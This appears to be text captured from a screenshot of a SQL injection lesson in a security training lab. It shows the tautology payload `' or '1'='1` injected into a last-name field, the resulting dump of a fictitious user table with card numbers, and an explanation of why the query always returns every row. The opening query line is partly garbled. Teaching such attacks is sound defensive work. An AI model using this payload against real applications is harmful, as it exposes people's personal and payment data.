 SELECT * FROM users_data FIRST_NAME = 'John' and Last_NAME =
' Smith or 1 = 1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should
not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which
will always evaluate to true, no matter what came before it.